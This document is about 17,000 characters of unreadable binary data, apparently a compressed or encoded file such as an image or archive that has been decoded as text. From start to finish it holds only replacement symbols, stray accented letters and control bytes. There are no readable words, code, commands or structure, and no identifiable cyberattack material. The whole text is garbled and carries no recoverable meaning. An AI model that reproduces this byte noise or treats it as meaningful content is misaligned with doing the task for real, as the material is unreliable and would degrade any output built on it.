�ϼƬ�ӭ�����������޸ �/���ΐ
��x�,H�K��_�K8��x��`��`��N��P�����������w�˿�L����J�܌Ә�N���������!ͯ˯_�$]�!������,k����Uh�l�o�݈��� ��� L��Z��`�z_ԁ��.�.��Ae��9���	��>�h��(���4��U��fC���5p[ݡ�P�Cp�=����͙X \l�A �������e��e���Yv��h��W�T���X�&��[I��Kܦ�����+�Z����	mY�h؉���o��}Ͼ���q`w�<
Ӎ͏�Ѭ�<�C���;��?��d���߰�؈��Q��n�h���:���q���p��x���>��|��ګ��������ʘ���\���+����*.����@�[�����↙���(�A�	�H� 
���Aϲ��Z�JJ fhR���,��S �8��s<��x,�2�U����j������x�B�����?��! $�,�����X=�/G-/[=G �aw�	H����R����"E��B/����!��!(ʣ�Y����i����[�˗;�g m���_��ܻ������|��tY�=�#Q#�K������鼽���¸��
�����{�������P��(����(��8�D���8ߢ�����m�������0�A��a����)����&��8��R�N���*����:-�z�;�*���1�I!��/+x����0άSX��X���:�S�`����w�����:�� ��X���T�����R��;=��]�O/!�E��p;E�:VWN.��a���=�=�#=w_����EM�"��=գ<��.!��:R����>�R���5�r��b���>�k�����̺^�o��h��OY`iiԝ�|��~@��l���#�μpɍ�h�ψ$���,O���$aq��L��x�`��l؋������i��k��X���Tb�1<�����x�٠w�<� ���)�Z^��'ʨ�
��^������*~�w"�/��;����ٱ���Ӆ�9+����������� <��x��x��H�xH��,��Ŝ�PxH�x��I�8 ���!R����+�TԬ�J��Jb�K*�9�K$��b(�\�0��al��h��b�W�K������J�?�#K�Q�a,�)1sX���=
�?rIGM�bX ����NG��
��a�����륜ܬ�	��1�ؖ� ����8�|@w�=�3�g��ˋ�t�
�h#!����;�[ޞ�3�^�����]Ag1�,�������Q��dx�ki�dx� ��X%��)�����(<��B��X�����{����)ʨ7s�+��#�������1���8��˨�:��E�t�J�s��r�(Ϥ� �R9�؈�(IxdF��:�$:�鋍���4��HG�؈�h��	���XX�.6ղK�<	C4p�� ��X.{|��D<rz>�<��~O<�I	H�rOw	XL	�&�I(�>�MAY!a ��IRX9�Y\|����[^�� \@i�T(��1���Rٖ`x"�@�@ȏ2�*�1�2����2D�,�Ռ��'����j��PAП�Ћ²l�Q(BkI_�u_WB�	B!�����3H��X��Ҏ��(��C���6d�Ԁ��HQg$����D��3��ND���E�����38�S��ý�+-Q7�	�!x7ݘ�ᯫ�䫕c�f$I�DT稤��FtwHoHGSxG_5�R������U���K��פ}�X�8�ى�E.f}.I�����-�R,& X����3L�U4�>q΍��hnh��M��['	M�s����U���JR[�fաN��w�^�k�"�`��\W0������ܞ����?B���#�e��T��f�c�襨uX�y���z�;�%�'c�o!��E��ު�����(̅L�PW؅זP�P�n�n늕򅏁�����،��)���4�4،�	w5~�uQؚ,���B�x�O���b-��,��#8Q��;E������2��ӡ.�b�A��]�rxo�DH�I|dSv�]5Iv4��ē!/ieUF��b
�K��|=�%��X����Rd����h��c��8;G��S8�Cm�C���	8��ȏu���8�ژ�_��i>�Cfٴ�fQ�I״�{Ni��e�jw�\����x�"2�n��k�1����d����!�1���X�lky���o1�K]�����ͨ�w��&�N�Ab��ϩ�g��ݪ�.�X�K�B!tm�V{�F��n떕WH��F�]8����.�o�������o4hP�C
�
fQ	v���`N�69���j-��˱�wr6��>����S���+�1��H}gtG�HG��I��IsIQ�X��h���Ypwp��ګ�.�(=�q��=��H��Qha���X��������K`؋�8.G�x�Tg:�s:'���U�UJ0[�%��#/�3��bh�i a��4s�ů���Y8wK����0�htF�љ�|ԧn�˻���롶vkw�͆��Oێ�����ܾ�
�`k�+��:d@酘^���PG�0����l8\����Qy����	0�I��K�fh����$�	��\�p@eSE�]�:[�o��#��r�Y)�P�ۮ���C���]�4�-��hM��襠�#H�Q:� ��ω+��D�I�����XH���ˎ����Ȱ��� ���4y������䀲���nd����.�~ZQ<aw��4��Hɉ_S����R�
��Hn5%�'?~/&p��=���J�j.M�F^i<1��Ԍ�VT�`���,�_1���(s��Su�py��?%�eS��?7�6vD\�5tt)���|O�ED1%1X޸���0˘��th��
�I�t�O� �ʼ��\$�	t (�� ����ȯ��H9�Ε锂��ny�$��O����@�dh��)�������9�:B�%<nC�6Tz��������
���j �ڸ�A+�@��*���w����آ��:y	.��B��*P�<Y,P��*:�	��X��ŏp�#.P��>r�&��X\
9F�c�=P���n�i��0J#����̛7
u�K���Œ���Y̺A�(`�{�JY�#0�@��=]V�f��T�j�T�k?��S�0��P�;�x��Y��;�� �dZ(K�S8eF��L�)4EX	K2D�0��S��������,����U����*9����ÎI�@�;�Y��ͅWð�`PF5�����tx��w����d�����/���d���H	:@���C���c	��B8Ilڨ
>do���*��n���b&���a+3�� ���R�鎁 lL�ʛ�|�MA/)�J�ھ"�kF˷����e�ƷP<��m- %�]�ޯ�c�������l*��3P���v��PK�����>�@�~�E h�8_������jrdCW�s�,��;�^�_?�����[^U����_փF�r�����
x���ͨL!ξ�`5	���w>��Iʫ6�X��/i�
�xɘ��T�*����I�p9Ō���X0��t
�L�X 8� h�k����˙��l��2��	��
Xe�D���)�&��M�����\:���
�ݫ,�����k].,�	ԋ���"�Ϥ!����l^�����S���@�X�����:�6}���r��x���i���\*����F��\oL��(�"�b�_��!������x'��%�ݧWH�Π�!r�x��Lh��)wN��M��B��;(B�(�TYF4qE����ǌﱷ���@�&�É�x�_�ԕ{Gu<I7�<��'Qhጨ	Q�
����48H���V{HG6������ǛX�e����X6�;�S��t٘	��E�-��J���#�r�������	N��p���8�r������������@��R��/�!��S�.y���� 轫���TҒ�-��Ӫ 6|�h
���U�A	�F��X@��/�6�:ƦQȣw鯰�����2�
|����o�z������H����
�*孤��#,��AB�>z�Q�H�0KU�j�Ό[�#�I�b��*��Cd�)4�N�0�<�X�E�I
����"��)@2\]&��:H.�9�Ȉ�&Dd��'Q�4�8�𩅅�������懲�۱���@.�G�Bf� ��0Ω��� 3����XUz���5E��ڝ��Ȭ�X8茍�*oM��*�D�@��Ƞ���H��(���ʱ[w��=��z��5�,�`@ĳH�'nN��B�œl`�����*+Ӂ���@e���
�x�@��l�L���*��H��h[�ܺ+�����0iз˾��I�)��@�^��y���O��������9��,RJ��"�y���]e��Θ���&��m �\h�O��{�L\1Y�N�tx�w| ��"	ۛ�yN�l�ص�+��dG�6���P׈/��RA�p��� ��0ֆ �fEd˳�h~������� h�\YDwl贙8�I�>���h���fHy�*�nj�7�^�X��u-ʁ{�����aá�j��x/�pᛪ�)�μ;��7�@���������y$��(�>���E��D�\ݕ����:]l�8�B䣓�=�����cя̇������ESh�j��쑳��T4�h	���od�p��fN�]挲�L���0��؋x\贿 �)�⚤�,�#�7����¥��"/ ���)ee�-�?H�]"�0Z��|�w���D�-�M̛5�H'�UY�U��y��Ob�y������}&����� (6��<p����,�F����(˼<)GT�3C�ј@��FkԦ�6D�K���׼l��w5Ln*e�?�ʹ�A8-*���Sx��Hq��E0)ra �"(f��w ��)D�	�1vB��B7���k�y���4�Y���-�(���$����.��)�=:9њ�A:��$�$#�`	�(#3�3�⛼�H���3 �a�ؤ�K��Hw��Hs3N�4��˘��O{�M��,���	ɐ�:��S<���0<� �"�Lţƣ
벝ݙ5ۣ5֢�?�=];_É�T5���o���ֳ� �-r���� D��^�M��_/q��r_�h�r�x�H�7��?򓶌0�f��蛯�!��`)E(�F�-�Qx�x;kCΜT��*��8��6��8��6�*�c0D�a�����'���ȷ���d0���	rMS�Δ�ό��E�2 ɐ��w������q"��������:�����<B+;���`��r�����
�2����໴蛳K�6Y���3=�˸L��ܴMc���O�4K�4�#�{��0�B���;<�Z��-��F�����h����9��Z��>�L? 1H�/������� ��#����yL�X.�k�a�r#?���rsCI|�7�����qyqI)n6VH����"雅 F@�6�w D�K��b䐊�p�l ��D�h��c�b2&�T΍4Όw�8��	 ��9)
�D��7�X)"&n�����x�oh����
7,A*����+��8Қ���lI�������D+��?����2J�3�;Ԭ����`J�c#�3������M�4M�KK�BJ; ���/��DK�#B\a%/P<^��i�.ݪ�8�LZ��\���K��ʮiz��l���@X��|����EaT�Mp	�r��3��u�6��sQ�U,7���F�6���x�b��w(�ш	FȢJԪ�`�j�D���`d�j��T0�g (����-�J�DIL�p0m�!��z�ܲ�	�,��P���΢����S�1R��yÅT�,9I��:��:!�+�{����G��#�!@��G��J�#+p�,st#t<���$�K����є���(����H��M�4I贼XJ+��8.4� ��!�%�����/H�3h��h֙Y���[����9L���Ý�5�D�� �_���̋��QÞSÞnb�@�P�p�Fw(���[�'=�MPx�r�F� ��П��^DX[�ğ�pk���B\%(�UC����PD0��HYѐ[���p'~X�gC!���(�kOI��F`�*1��X���o���(E�*$E��"?��)&U�x��%?(�:�I=mƩ��8,3�	@�y��:����aS%Y�pG?B�,G3:��%#�b�X v|G;k��	;����ڨ����`��MK	5S������K���(K�%���Pe^�X4�wi�]�mP��͋Ƙ
�Э���Z��C0����4h����0�PT�e���ʨ���f\����	՜"�M�@/Ӝ�yB/�џ(�[�p�`QEi�6!O�W[@�XQ�����Pč�Pf��l���̀V��>GhW���-F�x9��(}�Bh���(Qc؏����"/������͚/II��J'ښL��'�T@}4ӹQ�=������������AutG3��9�a��6j 6wɔOa�O�X�N�`�G^\�4*D�E�߱/̎�l�Y���Q<�`�¼��؉�(�i��0��A�8�՝���Y\�E_n���8̐֒@CL �`l�p�d���%h���B���p)��@�8wU�'C��j���)
R���[��������F8�e���^��������@��`l��[�Nف��f�f��~n�0�}�p�&�i���(8�'�Y��D?�Ӊ�֙� �j����?�ǍG=�"�2��2wD+�J�9�j���"�`3����T �� r<G�қ4��4ћH4y#�;���TN��J���k�ʹKH��!�O�4����U���;pa���T�"tK���VR�Ơ�.V��>��]�\#�#�.\�;L1 ���C�h����	��ӈm��c�@��cҠ�}�a�������D�`��`��/�I��vPF��l����-��� �oKnV�@�h�Ÿк�h�^䏲��.�2���	�&艨o���3���_�eEw�q}]n�/
RE�����6���e]��̒�$����ө��3�T�G9)�:�G�]��Ժ)��,sj�¬V	�) �N�8jp�4� ���4��·���k�4���	�����Ȏ/$k���[!�Yԡ3���0�ɞ&�p�zb1��_]%k%bљ�R9��Y�ɘ��P��p�ɠ����?�m�y��0��R����xy٘��ǈ���V
��ڡ]J��g0�-6��M��0m�w~�9>��P��Y� ��XА��hX����[x��h��6���Fn%�E&��HE������[�eF�����	�"������]���f���e�6|VF�S���g|�p|U���\�}����W��|����kɟ�]� ����<
����A@|׿jH��1]�@�9�T �< w�����7� ��3̢�M���ޏ^F��ʡ�@�����9^�� k��x)n�[���v�4�ߩx�����nB�����w_b���������W���pڰ�� ĸ���㒟m�@�؉C�
��q� 	�ǈ�����|��؉����8�o
���	��V���^����6F��d)�d^��HV�(
�H4\�� 	O6�@�䘏j��� ����F d'/ִGd�^d�P�g�#�s��x����̇��z��z�q� ����X��
���s
�
�h����bS���`��0���|�X��p��p�� �^�ڍ`���u�G|2�_��^w��f���/�}\�E�e\�o�g|�?R7�����HI=�f��@�{��
�]5���]�N�V�:��]f�r&;3�,�A��,���6y#3��g��aM
�(���F�ԋ �U i@H��J�W��I�F����������������H���:�*삩ʰ�9�%���X(i|��8�Ao���N٘o X�-Bb!�%�z�-�a��$�8�ډ��'��� ����
;�[�^���Ϝ>��Y
_U��0,wTAꘫ(�W��4%J�F�@�J����8�JpTmM��`d��fD=C�F����*�p`�G�9����[�\"��hgҽ�;�k.�~dlB�}��C1e89�ć#�$e�˚�c�bЊ0+�X��>��ci,6��>-��s��U�8�S�R�pF�w��I��H�K����H�`��ȇ��PI�� )���{� �
P��[F��"p)��>���{)_� j��e<[� ��xk��*P*����������H��w��ı�hp�m����E�^�)�������!.�Q���X	�@�.�a�������,�KI��렏C�+L���;K���"L��h�`�)���2�,�d�
  jɡ-\����U�k���pH���h��l딽��K�Q������؝���♙�M����Z��L[�� �L�����W�����t)ƴ�����	Ĝ7�]�������urc������8�_Ё����)=KOt��iM���-Lʕx��؍w�8�����وB��nz���.�� �n���|ٜ'�Cʋ�L��|
Ӥ��œZ���\A}���G�YC�5�}^�Կ�T1M�Ҽ �Ѕ؉�z1UK��yɨq�yI���yd�o��贊N�Ɣ�ܳ����ˍ�����F)�c0+ &�(1n���,ne��* �
���Z0���lc��q+d�^F,�����rv�gq��> /o�Q�G�P�{����F�u�g �E(��)�"��ɂ�w��B"f7�"#�2� ":�B�0��������̊4�ްJ�������;-���L�XR@���c���?H� �\��hN1�9���)��PA��j�팊�~��>:���m��yL�􀸗�y��@���9�����>���+p���	��D�WRO�ɍ4	�щ���������i���Z�)E�n\x9�'�	�޼'E��N���.@̮���.>�M�����Ln��鴪�Jθ
>1%��(
�w��ģ�ۈ���(�&��oPi���HH��
���\��Da�����o�_)@�F��������<;�:��-����`l���[��2.dN�,_���53Xl���qI�I�P��b���t�U�]��o��_�ڷ��Cы��h
��͠����a��r�8�����X��H�����K �!�B���tS��i"ЍCІ)��1	��������@����A �����L��p>�x������?ڪ�HK�}�̽"Yw�� ��������m��tj���_0�j��|i������*����P��/8���K�8�5Ф����OvJ���Ȫ��DA^�OE�>;Ց�K�jī�䢃�(<m�hNh�Z.<QZ�<u��#!�E;��朾f�뜄�IQZ��H��
�T��
��(�����g����	[ΆH����̉p��a�m��I� ��,��{b '�c���p�7b0'�/�h�{�b�n�|Ěq6�:g������ȕ����<.�w��Ǆ]Z�,�[���9��$j��M�����oiJ��N���6�������{�h-��.�MZ��b�RI���w1��Q��8����iB\�O�7�����> ��D��{���Yb�VB���qD�ǝA��h��hk#� ξΨ ��8�-�c��_1r8&�$�,�aϗٞ�m���Y�]j��{����M�����hj�? 9��d��@��K���^���I%�%c�{2_?�k'i���P��F����:��!��Y�w�2q���8[�ob��x�8�=,!�>�����j���O0M��3TI(��*J���mH��H��Ց�fv����ˇ^��ɓc����|Z�E�������7�g0��쪐4l�����fĈW���xo�ty47uxE����K�u�`G��(�uƩ�9\�i��p7��2������uL��[������`�C� |\+d�a*(��J��*Z�-$Y�3��D�.��Ȥ��T�Ͽ��#5S�WhN���0M���w����o�3.��j��.��HK�sx��x��h��{�H2�yҌ$ ��d��a���Z��¹�-,��PJ�X8�\[��%/�YTm��0� ���6��}�����7s�x�p7���k�;�>9[d�t/f����w_��Z��+�euo�wt�?�ēɤŋ�P�Z���Ԅ���E&d����(��Pϒ�Ӓd��XI��蒈ӆ��&I��r�ȑ]��{�h[��E](�VhAe�h@	F�Fy�w������Y��Z�Z���[�iEũE-��i�I�������4����Q�K�\�����e���B��� ܂�TG+i,� �ш	��tu��Ʉ�i��)ͬ��
���G�X��:����X�	����h�a�ν�
�x�cE��^��e�
�ɑ����޵Wg�J���h�˱h�h/Hz��J�x�"�Np���L��~�׆�H��+�ʫ��k����hpה)��(���%4ގ���X���w�L�8@׳B�fײBWt��XJ��Z���P1����P��2u]����؇]���]�K�XI��h��茐H���Km���	���!ׁĊ�����Z�)�6�vߟb���q @Il�"� ����U�Ԇb��������*�BR�BQ��=�,,���iI�i	-I�ނr�B���dܿ�̾�ŭ�Ņ̿�Q������L:��ٸ*<��a�⴪�ăF�˒�NE<Z��IAV�p� ˴��Ʈ���w��ʂ����9H�4H�@*g�^�p�K���/�/!���H!�k����L}ٻ�k���J���������zn����f��W~yR�-��Xʰ@� +�9��$k�:k����
�� �ZJ�"+�6�"k��(�\�������e��,�F��)\mπ2ٰ�,��Ȁ����h�(�&� �ˇȞ���-���A���	TRh���)E`EK.`��Շ�	��&���&�,���)$B�I�b)w-T�6U��Kъ9�w-u���ڸ��F٥*�1ќ,��䨏Z����!�h
����.aZ	�8���̈F�^!�Jj�����Ȩx!��(��)�")�b)b��K�d�z��@��̕dL��~��	���ba&��*�2�&"":�6"�H�$N�v�%~a(n�*f�)b��K�$K��K'����,S��'	;�^��(q�f		¬]���vҒ$C��� �1�i�Y��w��1^�<�4� ���)��q*(�)s�H��*��TI-���`)޾Q/�Q�!ʄ�Q�9T��m����������N�l�N�$�B.$B&$B�HB2�D�DF�E^�EN!��	��H�Gv$G�%�xaG�%(��)���Ȉ)ʈ[������LJ�\�,�"� ��L$Q����8$P:$C>��L$E.eEB�F>%Sz$XJ�X��T�HX~$U�"Z��\�HX�%�Ȋ�tk\�I����h:�9��lȣ� ��w��n�#�&"J"oF�
f$r�R�)v�'.�)bH���<*�\��ƳĠA�����m��&!"�"��y�&yJao�(j�b"f&:&c�����5:�6�r��U`+d�B"��I)S�mq��m���(Q���ʄ�����a̸�a�"���eA*�̑	(�	�����Ȋ3���8�ȸ��x�3��0Ȍи�丏�8���F�8��I�8�㈂/8�'��#8W2��s�\�Ȕh�4H�t����^:�w���D�I_����̽x�������۸�︍�8����8���?8����K8��[���
� ���Ÿ���e�'���K��ʇ���%��BJdQ"�� �FB!b�SJ%TB�X��G�����Vz�\���c�*�Z��dP���l�y�W�Q��#%��z�?e��wd��媧�(��breb�ɇ�5�dQ�+,��-��ͥ!؂ϱQJ
�B��s*��R�Ng8��6���OƘ͸��8����8��x�;(��w�����x��8C~��7��|y�_��W���Fb��g�G��;x��<������+:H�v�V��^
���͒��B��{�;��|�����x�|�S��k;F��SҹGb$�����O��C�)~��d¤����(�}���Е�����;��	(����|��9��x��9�����y��=�C|Wy0��\��@e�l�8��}��8ڷ���<��=��x�G��߽�W����������q�)�����-+����߶�w���w!�dђ�Ҟ��������L�����emڱȴ,ɉ�P�}�;B"�Qn9�O$����Sb�FZ����TFeUn�[veUBxZb���%�؝VlE�\�?��W�"���匐I�O���R�F�zS*�X.z����eޟ�G<[6b�h��e��;�˔�ɕ�}����?��?��|�e����S>|�w{�k��78�ɻ�0�����AmH���3���߸�W{��p��p�/��;�Gҽ�0�9����qp�wrP��J ,\��+��/\IF)�ʂΩ�-Ļ��{�q��|ٻv�]j�$�������ٳ8����K�gyD%�&H^�:e�g�_�~�{a�T�{j�&��)�%'f���V`��t^:�_����<Y�d	Df9zR��K]�\!�&K�(n������2V�|bvB'����s����K�C����Bby-�r.��b��z�:�T�����o�TI���3��T��0��l�<����w2Q�3���w�@�c>�:�{���H��VV%��@�=��������3)5��V`�y0+���-����;�-d��O'�����D-��km:�Ύ�r���BJ�8+�.[ɒ�Β(��[��;%�&	Fg�Gg1G�T����K낢#gb[�b�`ȁ�	���\�I܅��K��\��:BK@��?C⌰N	u�t9�ȎF�]��Hb4<K�2(�x�#���������C�T�}�#$�0ˀ��$A��w�dDJ����r�|�G��&	���/4�"��x�r�H&�:4Oz�u�TI Z�A�?��:ko�kov��vf�6D.�k���*3�$��$���{�ʁ��{�|�7|߷|�b��n����:{R��ȁ��U}�>�ޜ6��,(G��+�s37������['t�qǋ���T0	���Ɣ���ƪ(�
��ë�B�����
������(����f�ΨQzlA���B�������|�9�-���eAH���g��ˍ�w\��)V�����$����(kƒ��.�s	MJ���2p�:,��~�l����΀�\�h)b4�x���K��%ԛ�����p�<[��W�,�b܉��М�#_$�'�0������h�φL��ھ��C�����-4$ X)��l��\��(Z�||x[�nN[�}�!��v ���!7��Q;_X}"�u��2
��hI�&�Ĝ�s`��g޺O83{���¤ fr6.�/�x&2�-�Rsأp6�	�@���lȁ��wԮMh��9N�����x����l�@����ځ�:񺓸:y騯Ɉ�£;I��h�����Ċ����j�|k��
S�,����S#�t�J-3Fb�sCH��G��EYH����Z#<Zɏ����:B�舍�������M�5�܈��x���
�7TA	���A�ްd���c!��D��Y/4{شD���ٕ�<R'f���(���sn��}�����̭�\�*�(��#�ޭ�򪅢 �w#����X财����_Xr)��'4J���5���������\&#A2REP3�&z�5����<�/�Z�g��0�N���푝�.�M(���P	ϕ���.y��-����� Yڨ	@ARA�;!(�j��) �ڨ�� J��0 FT"�,V������I?(�(K��z�|&yD�)��}������P@���!-T�̄���]�L�$�4P��@�]
�h`�2��,2��\H��*J��U�
y,H& z x�:�Ows����b:����� ������4=��^яV�����F�6����~Q�ǲZ8[��
 gW7�T!�D��Z���鷹���0׀�����-�la�{�=�9��{��Lo
�C��(
�����x�Z��O6h���\�ܪ�L����\i���J���D�� 8:|��9�K�.��	�D8Q�\+�a���Y���<�����ښ���,��%�"��H���K��lR�5�
������̨ʈ����ˉ`Lw2Q����؆�Ȍm��� ����
i����iUf.�t!l�)�m�ˑ������ԛLH�����-���'�Õ�`��Nꉊ�Ԟ��z�:)�E��Z�I����(ʒ x s!���	��� �",����;v�̇�
���˙;��鸶�Ͻ��g9	��.���/�,[�֨ʛđ
��)p3���(��i�v@I����ol���J|�F�@(����4;����PK	��@��H�m���Y�\<(�5	d �� w2)����ƚ�)$Ʉ�ΡR\��)�A	ɗٱ����D�X�u�X��Ϫ�<�yā�xQ�<0ޭ����U���/e$�k6��+��,�Ɏ�����˖q@O��������?�/�С�h?5 8�D��D�����*8�����H(̘���1�I ~�K�ʑ0�z��x���l+�����z2��� ,��(���?ޙ��v/�o�-��'&^8
�����%�'�ز�߄�0�Iq'�Zw�o���6������#m����b0ΕQ���|�F���j
�DG���
�ǣB�VM�|}����Y!��"F)Jx֑��j2�p��]prK������z���J�~9�]���0$��V�կ'.45��,�B��?/w�����h�gTĳtS�x?�y�ͻ_��Ʉ�*Jn�m���A���	�(���L���ߖ1���R*e*:���W|�:y��+��8ҿ$����X�������Ŝ�Kb�i�W���w��`���(�|{�* }R�=���4��c�@?��Iڐ �˕�;υ��P�F=̺ކt�� ˕����A����zn�#���oF).(�� ����|�H�Aӄ�°k�o�O�e�J�0�'��zI�-_ه�H+�sl��	���ŀ�@� 05@gԱ�����)H�M.5���Y3��Ȅ�C	���]�%I��ɨB�VF\ v���y�;\T�����"WGb�7���8'�g���CVt۳wwJ��~*D)0%�<w�U�N�ad�L}4����R��<;Ґ+N*2�r��2�X�	��r��@t�&��T�[�	��3P�Ј��p+!Q���>]ۇA
`X6%L�}h�����f0���6��Lsz���%I�b��I�;
C`f�Q79�Lu�o��ұ��c����bo�u��ٌ�0*a4�((AW��3b H�>C�q&�����2�6����tEm,������D��i�L)�$)��OT��U��M��� ���w�|L8!m��V$�J�&#��Mf��͋�b*�"��DI��c������0�x��8�T��ҥ;p��MW���h�*x�Ύ�n������� �T6x�)卼(������ޢ�,�E���HG�C�p�$�gG���؈����<`G�X@�������xH�~Z L�Ȩ� 쨂*Z����\���%\Ї]Z��ʊ�s���
��*�G���LJh���
H�
?Fv�o��P��N�B��h�ІJ�D	 �w���̀IG�Hʈ��1���`%�-�,��`Ϗ�j�H��u�Vp,hHdMZ�F�G-��L���+z�� 
h:kPzC�li��jf�TrII$���A�p�~�/��y�����zm��\� "Z�,�P/�����ʱ� ���J<"R�-˼�2����SN�G4�xA�O]�J�����+�j=�����q���(�h	Z� ���)0�a"m��H�(�p$��x�%��������ό�y(Θ+.�
��.{(w����8"��$��H(��Ȇ�����}��Zn\�{��9�,�2p�\�v�ŦL�㭌"�쥌��Oo���(vo�����`����7e�
Lx���(�t<ڏdȈ���.���(TN���_��v.�J�H�d¨���>��p8����R㭴�MZ#6ເ�&��/�%�B��0ܫ�/و�ڈ4)-۩i�ݪ! P�P/k8e����L)<��"oזiN��+>���`�V��H��j{:F��tL������
wz��F�ʈd��pr��.�(�������rvm�M�(74�s9��n#.Ygf�6���������h�z�yJ��]���̝�l�.N�Ji8,,�l���(�2i��Ǹ�Iĩj|�۹[N}��h�A��i�'��ģ?�J��XL �����yti��B�K��*�w̋e�b9�S�k8��.Sf迟it��V����.C��2���QTi�9��ˢ]�w�F(��u)�Y��b4~K<���¾/-S��ۍw(�r��4I��y]襬��Hb�l�8���d������D�������F�ή#��	�o�B
���#Zk��o�+[�$o�%�)퇚�����mL�8�M����)�� -�)OتoU(�(D]����v�L�(�
�"�(��F�g4�t��p���LX@%������\XV��Ӭ%@ �x�¼�����*�
���|��Hl9�ǹ]ܹ[l۹�ܗ��UF�G���he�(����(�<@�=��+
煠�ѡrwτʁ�*�rF�U)�偨�¿�h����������� ��b�����B�e/���� ��(.J\ɳ��=�&�E�x�i�2�ڮ�KH����Qj�k��r�CT�������!C/M�3k��� �˕��`Fd�l獅�0����
(�w�ċb^��J�ؽ2��ەr�����/�X��K���-�*��耳ܻ�:߭Z����Hr�*���������Hߣ��鸩�ь&����*�C"�wL�&���i���'���:�8~����ꌌ;�E.\���]|�C�m���jm�H�a�����4����&��c����P���f/e���aF!�ڂ��HFk��}�C�]�@���m���J)BDU,��pE4��;�AV�������  ���&�7���Ok�Ҁm�x�
e�4I�4I���Ƥd� 0�#����c�C�$���F���$�ƴ�F����"녞���(7
D֗)(܎��ܒ��d{i���w�l�L���d�>� ���!4��
���ބ,a�s�ޕ�p*(y����f�'�^$�P���t�yzx��Y�Y���:��G�6�8�+����̅�ߧ����A�=����[l0� _�Z(L<ùƑ��2�ry�X��D�������K�*磍A���	q�0(��3��� � m�Vf��n/�(� Fϒ�F��L(�VC��*&�m#�~y׺N���sI���~����K��G��KwтE	��*���b�
G�f��L>#���`���/(ʐǠ���>ţOR� j?�~��*�y�
�$߭#�;[���~��!q.�jo�j>� Z���{.�kH���f�JZ$���@���'����Y$.��Ez��ឈ�',�$��I����>�D<3���p\�R)�A/�b�@�j�MC�~H��K�ܠ�c�#U��=�y��ق�߃�Χ�م<����I�\H��&��B��x͌� 	���iw�^(�4�o�/Nbo�]��Z!�t��y��!���q���a�S�Ρ%�%i�;?^����� 02Z��+���Ȳ7(!��,��K��.�.���g��s�o�����z����;�l$�ނ�\� ��!��7%k��-�ñfُ>��J�蔢�gf(��s?���!���lx>�0+s31	l1����� )���84��4�3?�)�Y�-4�킎(]G�����b�Q��CM
*� �³�x("%RG�wwL��#���r��
���|iN���D���SA0y�����r�$4�\ah߰Q�(�B#R�8R��?#��Ny�4x^�RIC���^{Rb4�-���p��-nS�-2���)E�tL"cE�p!�>�����,(En� 2��\������:O/j��Fm��`����Zź�";��EU�﹈�x�����0����|u��4	ٖ�`R��YAZ�A�%3���B 1s��E��p8��C(���e�-��Ch�Bw(�D]@��%b>^�$}Jk��5��$���Kb�P�]��@Є�6���� (��+໣5Bϯ��@ҏF(�D
AF%`���N|��+��e��>��(ae�K�>$�o�	���7M�a��Y��N��(*��O�]m[4�a��,�_��~�˾�a4����V��e�"^Ac��&?�H:A'�"�ЁF�:?JRe���t/����Ѫ���@�J7��tm0iIͨ	�Ԙ�jI7���򨪸+����ԜK+����w@9.́�LT��΋���˺0����Ta?��������l���C��\`��C�����.��2\9�ҍ	�����8���F���AL�g,��szux)D�
����9jM���d��L��@�-A�̪� d�D���Um`ԱJ͇��r+*����t��[�+3�ߦ'� @Ī�&T���A�u�B��2��d0+�К�Ԅ�JP��y��䚌5r|a���N)��Zl@��H�� ������؀��wl���`G�T��͒��J���l������[�Z���|��� ����P������n�u�>JΑ���1��N��,����ف�V����p��pߘ���(��N1�@�N)������a(��
ߖ�m�8,���o��0�Qv,�/��T�X�]n����������׆�l�����Ŵ��I-��A�* Y��O���
�����]�,\���(�'�����?�=�9܍�$��ٛƿ��k��ULwݟդ�*_��pm_����i.HJ�ِhn�kI 	mY̨^��b���!�v�ܛ̈����V� 6������n��[�A���j�	�܌Mȝ����Bq�3��8L����H18
�v0X���Z�@ᙼ��!;�����8�������$�� �*���NXeb�������&�z2�O��Z�@y�X�I�mX�����5u�(稞�ҙ��s[,4ς�MK���"�@iҨ�"}��V\y��, ��wȖB�Ba��d���t�(�������̙�L�&i_��N����u(����ߢ�ϑ�8�nu���$�Y��<��$���Wc�@�]]�T���ڃ�k��\�	�U@�K����e�P�8�?�Ĺ���Ԋ�K�h�X)Ź*s��,+Z����"�3�k�1m���d���-���`U�¨�T\��n��͊i��0˕�ц\��T�\������	��[�G>q�b���r;3\�A�֐��h
��
�ZD,�wYI���Lh� �l�	��ȴ��"B�O �9��b���;�1���yĞ�JI�LO�v�ؒ���l�$�̰F�l/��(��˒�YN��)�k�J-����(�݆cЪ�꯫b�B�QM�xĻ�#_�t�\x��� 6��l�ڰ��h�`	�O�I����l	�����:�����,
��͜ �-�K2�'4��$��y���JZ�#g�3҈<���(�p�I=&����ӗ���I�&��	�Uˋ��+Ad�w�yR������N�It�l}
�)�ϲ��@ �@�����ˬM��i$I��E�"���C�����8�h�� ���Y�M�Y��*�l�
����ΐ���N��I�`�;�9�)��l���̈B	\@<Z�͸������>����O�DܹBA8�f�L
Vn�E���VȻ���Oi�|+��9@��՛$!	C���X��ѣ��ʏ%�INtª�őܗ��YA`�O���:�i���i�X�K���.weU/�c����	pa���X>�u�@�B�Hb%��8_�$�g����9
=ꡩ�\B�
�ե���O<�H ��������X��ܸl����Y���j�[�,��{�6��({��1����t�EF I�,���u�� ����`���ܕ����B����"���(�`���M�}O-A���p`�����t��*�ߨ����;B�h�yT���I���� ƕG�*�c�������]��.ɭ�R��K5/֦��w��-]$�R�H)ˮ��!�o��n����=�F�b���?.9,V�X�r�������J�Th� ��,�H��������\ϪpA3v�kx��!��$\�ԒN2>� ��B$:�"p�6���*#.T;�;:B�<ʎ�)�T`����X
Z��i�1�
I �K�`A���d�e�$Q���	���01���Dn�ꦠɏ�`y%��\��+� ��(yᯍ{�I�ڣ�}ّ8厴)���
�\8��ˑ�{Ow�i���eҧ˳yd�����`�����>,	����MDP�̸|��5�Ȑ��0#	j��@��BE&�'��4�1�v�	��(c��-�h�C���mE��������>:k���X�]�
��[�lp!��3ң��,��ʊ`9��Į�����eЕ=
�{�/�o��;P�Mr��q�-X���a�'X��C)���ȕzE
���J	�0��x����ͯ�c��n�L�[Sem�A`�,�b���w�.�Ҫ�~iڞ陖9��Ϗ+�������j�(��ު��7������x�$h����ܽ��<��8��p����(���{��ϡ��
